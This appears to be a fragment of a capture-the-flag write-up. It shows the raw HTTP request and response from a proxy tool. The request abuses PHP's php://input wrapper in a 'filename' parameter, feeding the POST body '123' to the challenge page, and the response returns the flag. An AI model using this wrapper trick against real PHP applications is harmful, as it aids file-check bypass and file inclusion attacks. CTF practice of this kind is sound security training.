 Raw Params Headers Hex
POST /YWJvdXQ=.php?sign=123&filename=php://input&falg=flag HTTP/1.1
Host: 58.20.46.151:26956
Proxy-Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 7
123
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 02 Dec 2018 05:49:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 43
Content-Type: text/html; charset=UTF-8
Congratulation!<br>flag{nev1r_g1ve_8p_azx}
先知社区